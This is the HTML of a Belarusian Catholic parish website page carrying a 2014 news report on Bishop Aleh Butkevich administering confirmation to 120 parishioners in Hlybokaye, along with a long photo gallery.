						<input id="modlgn_passwd" type="password" name="password" class="inputbox" size="18" title="Пароль" alt="password" />
					</p>
					<p id="cdlogin-form-login-remember">
						<input  id="modlgn_remember" type="checkbox" name="remember" class="inputbox" value="yes" title="Запомніць мяне" alt="Запомніць мяне" />
						<label for="modlgn_remember">Запомніць мяне</label>
					</p>
					<p id="cdlogin-form-login-submit">
						<input type="submit" name="Submit" id="cdlogin_loginbutton" title="Уваход" value="" />
					</p>
				</div>
			</fieldset>
					<ul>
				<li>
					<a href="/index.php/component/users/?view=reset" title="Забыліся пароль?"> Забыліся пароль?</a>
				</li>
				<li>
					<a href="/index.php/component/users/?view=remind" title="Забыліся логін?"> Забыліся логін?</a>
				</li>
							</ul>
							<input type="hidden" name="option" value="com_users" />
			<input type="hidden" name="task" value="user.login" />
			<input type="hidden" name="return" value="aW5kZXgucGhwP29wdGlvbj1jb21fY29udGVudCZ2aWV3PWFydGljbGUmY2F0aWQ9MTEmaWQ9MTk5Jkl0ZW1pZD0xMTQ=" />
			<input type="hidden" name="d7a662a8d469d8d3c0f3d7118cdeb682" value="1" />		</form>
	</div>
		</div>
	</div>
<div class="moduletable">
 <div class="mv-socialbuttons-mod">
      <h4>Падзялiцца</h4>
       <div class="mv-sbb-bothl">
        <div class="mv-sb-left">
        <a rel="noindex, nofollow" href="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fstrinitas.com%2Findex.php%2F199-biskup-aleg-butkevich-udzyali-sakrament-kanfirmatsyi&amp;t=StrinitaS%20-%20%D0%91%D1%96%D1%81%D0%BA%D1%83%D0%BF%20%D0%90%D0%BB%D0%B5%D0%B3%20%D0%91%D1%83%D1%82%D0%BA%D0%B5%D0%B2%D1%96%D1%87%20%D1%83%D0%B4%D0%B7%D1%8F%D0%BB%D1%96%D1%9E%20%D1%81%D0%B0%D0%BA%D1%80%D0%B0%D0%BC%D1%8D%D0%BD%D1%82%20%D0%BA%D0%B0%D0%BD%D1%84%D1%96%D1%80%D0%BC%D0%B0%D1%86%D1%8B%D1%96%20%D0%B2%D0%B5%D1%80%D0%BD%D1%96%D0%BA%D0%B0%D0%BC%20%D0%BD%D0%B0%D1%88%D0%B0%D0%B9%20%D0%BF%D0%B0%D1%80%D0%B0%D1%84%D1%96%D1%96" title="Submit to Facebook" target="_blank" >
        <img src="http://strinitas.com/modules/mod_mvsocialbuttons/images/default/facebook.png" alt="Submit to Facebook" />
        </a><a rel="noindex, nofollow" href="http://twitter.com/?status=http%3A%2F%2Fstrinitas.com%2Findex.php%2F199-biskup-aleg-butkevich-udzyali-sakrament-kanfirmatsyi&amp;title=StrinitaS%20-%20%D0%91%D1%96%D1%81%D0%BA%D1%83%D0%BF%20%D0%90%D0%BB%D0%B5%D0%B3%20%D0%91%D1%83%D1%82%D0%BA%D0%B5%D0%B2%D1%96%D1%87%20%D1%83%D0%B4%D0%B7%D1%8F%D0%BB%D1%96%D1%9E%20%D1%81%D0%B0%D0%BA%D1%80%D0%B0%D0%BC%D1%8D%D0%BD%D1%82%20%D0%BA%D0%B0%D0%BD%D1%84%D1%96%D1%80%D0%BC%D0%B0%D1%86%D1%8B%D1%96%20%D0%B2%D0%B5%D1%80%D0%BD%D1%96%D0%BA%D0%B0%D0%BC%20%D0%BD%D0%B0%D1%88%D0%B0%D0%B9%20%D0%BF%D0%B0%D1%80%D0%B0%D1%84%D1%96%D1%96" title="Submit to Twitter" target="_blank" >
        <img src="http://strinitas.com/modules/mod_mvsocialbuttons/images/default/twitter.png" alt="Submit to Twitter" />
        </a><a rel="noindex, nofollow" href="http://vkontakte.ru/share.php?url=http%3A%2F%2Fstrinitas.com%2Findex.php%2F199-biskup-aleg-butkevich-udzyali-sakrament-kanfirmatsyi&amp;title=StrinitaS%20-%20%D0%91%D1%96%D1%81%D0%BA%D1%83%D0%BF%20%D0%90%D0%BB%D0%B5%D0%B3%20%D0%91%D1%83%D1%82%D0%BA%D0%B5%D0%B2%D1%96%D1%87%20%D1%83%D0%B4%D0%B7%D1%8F%D0%BB%D1%96%D1%9E%20%D1%81%D0%B0%D0%BA%D1%80%D0%B0%D0%BC%D1%8D%D0%BD%D1%82%20%D0%BA%D0%B0%D0%BD%D1%84%D1%96%D1%80%D0%BC%D0%B0%D1%86%D1%8B%D1%96%20%D0%B2%D0%B5%D1%80%D0%BD%D1%96%D0%BA%D0%B0%D0%BC%20%D0%BD%D0%B0%D1%88%D0%B0%D0%B9%20%D0%BF%D0%B0%D1%80%D0%B0%D1%84%D1%96%D1%96" title="Submit to ВКонтакте" target="_blank" >
        <img src="http://strinitas.com/modules/mod_mvsocialbuttons/images/default/vkru.png" alt="Submit to ВКонтакте" />
        </a><a rel="noindex, nofollow" href="http://www.livejournal.com/update.bml?event=http%3A%2F%2Fstrinitas.com%2Findex.php%2F199-biskup-aleg-butkevich-udzyali-sakrament-kanfirmatsyi&amp;title=StrinitaS%20-%20%D0%91%D1%96%D1%81%D0%BA%D1%83%D0%BF%20%D0%90%D0%BB%D0%B5%D0%B3%20%D0%91%D1%83%D1%82%D0%BA%D0%B5%D0%B2%D1%96%D1%87%20%D1%83%D0%B4%D0%B7%D1%8F%D0%BB%D1%96%D1%9E%20%D1%81%D0%B0%D0%BA%D1%80%D0%B0%D0%BC%D1%8D%D0%BD%D1%82%20%D0%BA%D0%B0%D0%BD%D1%84%D1%96%D1%80%D0%BC%D0%B0%D1%86%D1%8B%D1%96%20%D0%B2%D0%B5%D1%80%D0%BD%D1%96%D0%BA%D0%B0%D0%BC%20%D0%BD%D0%B0%D1%88%D0%B0%D0%B9%20%D0%BF%D0%B0%D1%80%D0%B0%D1%84%D1%96%D1%96" title="Submit to LiveJournal" target="_blank" >
        <img src="http://strinitas.com/modules/mod_mvsocialbuttons/images/default/livej.png" alt="Submit to LiveJournal" />
        </a><a rel="noindex, nofollow" href="http://connect.mail.ru/share?share_url=http%3A%2F%2Fstrinitas.com%2Findex.php%2F199-biskup-aleg-butkevich-udzyali-sakrament-kanfirmatsyi&amp;title=StrinitaS%20-%20%D0%91%D1%96%D1%81%D0%BA%D1%83%D0%BF%20%D0%90%D0%BB%D0%B5%D0%B3%20%D0%91%D1%83%D1%82%D0%BA%D0%B5%D0%B2%D1%96%D1%87%20%D1%83%D0%B4%D0%B7%D1%8F%D0%BB%D1%96%D1%9E%20%D1%81%D0%B0%D0%BA%D1%80%D0%B0%D0%BC%D1%8D%D0%BD%D1%82%20%D0%BA%D0%B0%D0%BD%D1%84%D1%96%D1%80%D0%BC%D0%B0%D1%86%D1%8B%D1%96%20%D0%B2%D0%B5%D1%80%D0%BD%D1%96%D0%BA%D0%B0%D0%BC%20%D0%BD%D0%B0%D1%88%D0%B0%D0%B9%20%D0%BF%D0%B0%D1%80%D0%B0%D1%84%D1%96%D1%96" title="Submit to Мой мир" target="_blank" >
        <img src="http://strinitas.com/modules/mod_mvsocialbuttons/images/default/moymir.png" alt="Submit to Мой мир" />
        </a><a rel="noindex, nofollow" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&amp;st._surl=http%3A%2F%2Fstrinitas.com%2Findex.php%2F199-biskup-aleg-butkevich-udzyali-sakrament-kanfirmatsyi&amp;title=StrinitaS%20-%20%D0%91%D1%96%D1%81%D0%BA%D1%83%D0%BF%20%D0%90%D0%BB%D0%B5%D0%B3%20%D0%91%D1%83%D1%82%D0%BA%D0%B5%D0%B2%D1%96%D1%87%20%D1%83%D0%B4%D0%B7%D1%8F%D0%BB%D1%96%D1%9E%20%D1%81%D0%B0%D0%BA%D1%80%D0%B0%D0%BC%D1%8D%D0%BD%D1%82%20%D0%BA%D0%B0%D0%BD%D1%84%D1%96%D1%80%D0%BC%D0%B0%D1%86%D1%8B%D1%96%20%D0%B2%D0%B5%D1%80%D0%BD%D1%96%D0%BA%D0%B0%D0%BC%20%D0%BD%D0%B0%D1%88%D0%B0%D0%B9%20%D0%BF%D0%B0%D1%80%D0%B0%D1%84%D1%96%D1%96" title="Submit to Одноклассники" target="_blank" >
        <img src="http://strinitas.com/modules/mod_mvsocialbuttons/images/default/odnoklassniki.png" alt="Submit to Одноклассники" />
        </a>                </div>
   </div>
</div></div>
<div class="moduletable">
 <form action="/index.php" method="post">
	<div class="search">
		<input type="submit" value="Шукаць" class="button" onclick="this.form.searchword.focus();"/><label for="mod-search-searchword">Шукаць...</label><input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox" type="text" size="15" value="Пошук..."  onblur="if (this.value=='') this.value='Пошук...';" onfocus="if (this.value=='Пошук...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="114" />
	</div>
</form>
</div>

                
                

                          </div><!-- end navi -->
            
          
          <div id="wrapper2" >

            <div id="main">

            
              
<div id="system-message-container">
</div>
              ﻿<div class="item-page">

	<h2>
			<a href="/index.php/199-biskup-aleg-butkevich-udzyali-sakrament-kanfirmatsyi">
		Біскуп Алег Буткевіч удзяліў сакрамэнт канфірмацыі вернікам нашай парафіі</a>
		</h2>

	<ul class="actions">
						<li class="print-icon">
			<a href="/index.php/199-biskup-aleg-butkevich-udzyali-sakrament-kanfirmatsyi?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Друкаваць" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/media/system/images/printButton.png" alt="Друкаваць"  /></a>			</li>
		
					<li class="email-icon">
			<a href="/index.php/component/mailto/?tmpl=component&amp;template=beez5&amp;link=626b178d10542849a54666ce4b101c6bcfa6004b" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/media/system/images/emailButton.png" alt="E-mail"  /></a>			</li>
		
		
	
	</ul>




	<dl class="article-info">
	<dt class="article-info-term">Падрабязнасці</dt>
	<dd class="published">
	Апублікавана 16.06.2014 00:14	</dd>
	</dl>



<p style="text-align: justify;"><strong><span style="font-family: 'times new roman', times; font-size: medium;"><img src="/images/strinitas/naviny_2014/bezhmavanne.jpg" width="100" height="150" alt="bezhmavanne" style="margin: 5px 15px 15px 5px; float: left;" />Вялікая радасць і хваляванне панавалі ўжо ад самай раніцы 15 чэрвеня ў парафіі святой Тройцы ў Глыбокім. Гэты день быў асаблівым не толькі таму, што кожны вернік перажываў адпустовую ўрачыстасць Найсвяцейшай Тройцы ў сваёй святыні, але вялікай асаблівасцю і перажываннем дзень быў напоўнены дзякуючы прыезду Пастыра Віцебскай дыяцэзіі - Біскупа Алега Буткевіча, які ўдзяліў сакрамэнт Канфірмацыі 120 вернікам рознага ўзросту.</span></strong></p>
 
<p style="text-align: justify;"><br /><span style="font-family: 'times new roman', times; font-size: medium;">Кожны прысутны ў святыні з нецярпеннем чакаў хвіліны, калі з’явіцца доўгачаканы госць. І гэта было вельмі заўважальна са слоў прывітання саміх прадстаўнікоў парафіі. Вельмі прыгожай і нетыповай асаблівасцю была песня ў выкананні глыбоцкага хору "Ave Maria", якая стала вынікам супольнай працы дзвюх глыбачанак - Алены Пажогі і Ганны Шакола - на прывітанне Пастыра, які ўпершыню завітаў у парафію. </span><br /><span style="font-family: 'times new roman', times; font-size: medium;"></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times; font-size: medium;">На пачатку свята пробашч Мечыслаў Янчышын прывітаў сардэчна Пастыра, а таксама ўсіх гасцей, якія прыбылі на ўрачыстасць. Сам Біскуп прызнаўся, што з вялікім хваляваннем прыбыў у Глыбоцкую парафію. Бо ён, як малады ардынарый, яшчэ шмат пазнае, а поўная святыня вернікаў вельмі яго ўзрушвае. Як сказаў Яго Эксцэленцыя: “На гэтай прыгожай зямлі інакш і быць не можа.”</span><br /><span style="font-family: 'times new roman', times; font-size: medium;"></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times; font-size: medium;">На ўрачыстасці прысутнічалі старшыня Глыбоцкага райвыканкама Алег Морхат, старшыня Глыбоцкага раённага Савета дэпутатаў Галіна Унуковіч, а таксама прадстаўнікі мясцовых прадпрыемстваў. Усе супольна маліліся аб супакоі ва ўсёй краіне, а асабліва за родны горад Глыбокае і ўсіх яго жыхароў.</span><br /><span style="font-family: 'times new roman', times; font-size: medium;"></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times; font-size: medium;">Гамілію прамовіў сам Біскуп Алег. Ён заклікаў вернікаў углядацца ў еднасць Святой Тройцы, у Божую еднасць. Бо менавіта яе не хапае сучаснаму асяроддзю, сучаснай сям’і.</span><br /><span style="font-family: 'times new roman', times; font-size: medium;"></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times; font-size: medium;">Калі надышоў хвалюючы момант удзялення Канфірмацыі, кандыдаты да сакраманту выказалі сваю гатоўнасць а таксама вызналі веру, сапраўднымі сведкамі якой павінны быць. Падыходзячы да кожнага па чарзе з усмешкай, Біскуп удзяляў сакрамант.</span><br /><span style="font-family: 'times new roman', times; font-size: medium;"></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times; font-size: medium;">На заканчэнне Эўхарыстыі традыцыйна прайшла працэсія з Найсвяцейшым Сакрамэнтам. Вельмі ўражвала колькасць прысутных, гэта было вельмі бачна, асабліва калі людзі ішлі ў працэсіі.</span><br /><span style="font-family: 'times new roman', times; font-size: medium;">Урачыстасць скончылася асаблівым жэстам: Біскуп Алег разам з хлопцам і дзяўчынай выпусцілі трох белых галубоў на знак супакою ў Глыбокім.</span></p>
<p style="text-align: justify;"><br /><span style="font-family: 'times new roman', times; font-size: medium;"><div id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc" class="sigplus-gallery sigplus-center"><ul><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne001.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0000" width="150" height="100" src="/cache/preview/3e7c6dc32c9dea4e6960e5795521eb65.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne002.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0001" width="150" height="102" src="/cache/preview/84e78eea005058aa03b1abd4ff614640.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne003.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0002" width="150" height="100" src="/cache/preview/64986152bb39fff56516d6000fbae292.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne004.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0003" width="150" height="100" src="/cache/preview/759803365fc601bebc453f47e9eb2276.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne005.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0004" width="150" height="100" src="/cache/preview/7a19090693546af580dc38b167bb1089.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne006.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0005" width="100" height="150" src="/cache/preview/e02a39e7a0c786e77133cbc5691c17d9.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne007.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0006" width="150" height="100" src="/cache/preview/f63d9ab7b0f2d324fe1289ca6c636fc3.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne008.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0007" width="150" height="100" src="/cache/preview/3952eb65ac8c2e4a542fd5cdcefb5923.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne009.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0008" width="150" height="107" src="/cache/preview/87e0ce9a50731193ad9f2c704d6f01fb.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne010.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0009" width="150" height="100" src="/cache/preview/3056b8b03ed365540a22dbd7d869cf12.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne011.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0010" width="100" height="150" src="/cache/preview/562253253349f0347efff3412a05fb12.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne012.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0011" width="100" height="150" src="/cache/preview/04e4ddb5b9060c9da559b87a1aafcec2.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne013.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0012" width="150" height="98" src="/cache/preview/e86e9bb8c5f33c69c36655d8f7036d4f.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne014.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0013" width="150" height="100" src="/cache/preview/a317052d97065691e44b85a66d18d3c9.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne015.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0014" width="150" height="100" src="/cache/preview/4ea21a9ae36664558927dcbfffa02831.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne016.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0015" width="150" height="100" src="/cache/preview/1073cd1b87ae6666f221bbd73e2aa9c7.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne017.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0016" width="150" height="111" src="/cache/preview/6d5f6f3788b4abb8449b3fc78f3f481c.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne018.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0017" width="96" height="150" src="/cache/preview/f7624adddc9d38c92a80f9609a816e4f.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne019.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0018" width="100" height="150" src="/cache/preview/3f7c7670f25689dbbfcd200fb11339f7.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne020.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0019" width="150" height="108" src="/cache/preview/ca00880ca72a36830a5e33552b0ec692.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne021.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0020" width="150" height="100" src="/cache/preview/70ed2f9dffb314d0e9412f67ddc47a38.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne022.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0021" width="150" height="100" src="/cache/preview/f022ee4f254c3c5abe5b30b2091823d5.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne023.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0022" width="150" height="100" src="/cache/preview/09dd4bdac20e6000453a74357d9a8764.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne024.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0023" width="150" height="100" src="/cache/preview/b128d5bb98624746e3f6012e5c1386aa.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne025.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0024" width="150" height="100" src="/cache/preview/e65f2ec6a27343d2ea50eb0481cf5948.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne026.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0025" width="150" height="100" src="/cache/preview/481990422aa02b42a035c829c6594fd7.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne027.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0026" width="150" height="100" src="/cache/preview/57d7ead531d5738c49a9301e5f9efc15.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne028.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0027" width="114" height="150" src="/cache/preview/0d9191e673fa84789ed0cdd2e94783f7.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne029.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0028" width="150" height="100" src="/cache/preview/d6c3a4953ef8fe1193efea9212eb52e2.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne030.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0029" width="150" height="100" src="/cache/preview/2dfd90beb25bc3d3aab2990c9592dcae.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne031.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0030" width="150" height="100" src="/cache/preview/b6e747412f88ada4b34880bc56251829.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne032.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0031" width="91" height="150" src="/cache/preview/6e966bf324affce42afa14b37598d2c0.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne033.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0032" width="100" height="150" src="/cache/preview/9261639efb976cb52197b9440da6b1db.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne034.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0033" width="100" height="150" src="/cache/preview/dfd65d5f4c2a7a29450e5e982f6ef641.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne035.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0034" width="150" height="100" src="/cache/preview/c8fb89443b536dd7bc0d66e76d577cd2.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne036.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0035" width="150" height="100" src="/cache/preview/044bae0a00b85a2fca4061ae39165cfe.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne037.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0036" width="150" height="100" src="/cache/preview/00b2c8f4512932db28662fa2538cdc5b.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne038.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0037" width="150" height="100" src="/cache/preview/fb7186af95a6b26db78d9c698a1d65f0.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne039.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0038" width="100" height="150" src="/cache/preview/6c28bec330e483e079081ffd2dcf69d1.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne040.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0039" width="100" height="150" src="/cache/preview/616490fbf0d7dfb9cba7271bf1720bb7.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne041.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0040" width="150" height="100" src="/cache/preview/adb673123427b86d5773b7e0c103b35e.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne042.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0041" width="150" height="100" src="/cache/preview/28738099ef6ddc92a2b41c918fb6def8.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne043.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0042" width="150" height="100" src="/cache/preview/36dc0f904c66ad582ed9972b1aad28bd.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne044.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0043" width="150" height="100" src="/cache/preview/34e03520e3dfead94453fe8421ce6ebe.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne045.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0044" width="150" height="100" src="/cache/preview/a30838d906840b2172fe1561b5c02dd3.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne046.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0045" width="150" height="104" src="/cache/preview/34c3c7d30c3da741403acdde99d0a260.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne047.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img id="sigplus_1adfeaf874f87ffadcb5ace69c4a17cc_img0046" width="150" height="100" src="/cache/preview/2aa8e44b372dff450f5f0a86ae2f5383.jpg" alt=""/></a></li><li><a href="/images/strinitas/naviny_2014/bezhmavanne/bezhmavanne048.jpg" rel="slimbox-sigplus_1adfeaf874f87ffadcb5ace69c4a17cc"><img 